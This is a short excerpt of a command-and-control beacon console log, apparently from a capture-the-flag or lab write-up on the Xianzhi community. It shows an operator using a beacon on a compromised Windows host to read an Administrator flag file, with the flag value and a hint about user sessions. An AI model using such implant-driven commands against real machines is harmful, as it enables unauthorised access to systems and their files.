 [03/12 14:32:39] beacon> shell type C:\Users\Administrator\flag\flag01.txt
[03/12 14:32:39] [*] Tasked beacon to run: type C:\Users\Administrator\flag\flag01.txt
[03/12 14:33:24] [+] host called home, sent: 147 bytes
[03/12 14:33:24] [+] received output:
'typ' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[03/12 14:33:24] [+] received output:
TSCLIENT
Getting flag01 is easy, right?
flag01: flag{f61edeff-5177-40cb-b8fd-4490a483f0df}
Maybe you should focus on user sessions...
先知社区